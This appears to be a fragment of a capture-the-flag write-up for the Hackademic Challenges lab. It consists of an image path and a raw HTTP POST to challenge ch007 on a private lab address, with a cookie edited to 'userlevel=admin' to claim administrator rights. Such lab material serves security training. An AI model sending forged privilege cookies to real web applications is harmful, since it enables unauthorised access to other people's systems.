 POST /Hackademic_Challenges/ch007/ch007.php HTTP/1.1
Host: 192.168.199.138
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.138/Hackademic_Challenges/ch007/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: username=Irene; userlevel=admin
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=Irene&submit=Enter